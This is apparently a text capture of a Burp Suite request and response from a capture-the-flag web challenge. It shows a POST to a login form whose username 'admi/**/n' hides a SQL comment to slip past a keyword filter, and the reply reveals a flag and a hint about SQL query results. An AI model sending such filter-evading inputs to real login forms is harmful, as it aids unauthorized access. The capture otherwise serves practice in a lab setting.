 请求
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 3837f8c5-85b2-4601-b191-adb8d95e9524.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://3837f8c5-85b2-4601-b191-adb8d95e9524.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://3837f8c5-85b2-4601-b191-adb8d95e9524.node5.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admi/**/n&passwd=you_will_never_know7788990
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 05 Feb 2024 16:24:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2368
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9 Cache-Control: no-cache
10
11 flag{1e629120-8e86-40d2-9281-fd0ded2d4383}<script>
alert("try to make the sqlquery have its own results")
</script>
<!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
这是一个登录框
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css
18 <link rel="stylesheet" type="text/css" href="css/util.css">
19 <link rel="stylesheet" type="text/css" href="css/main.css">
20 </head>
21
22 <body>
23 <div class="dowebok limiter">
24 <div class="container-login100" style="background-image: url('images/im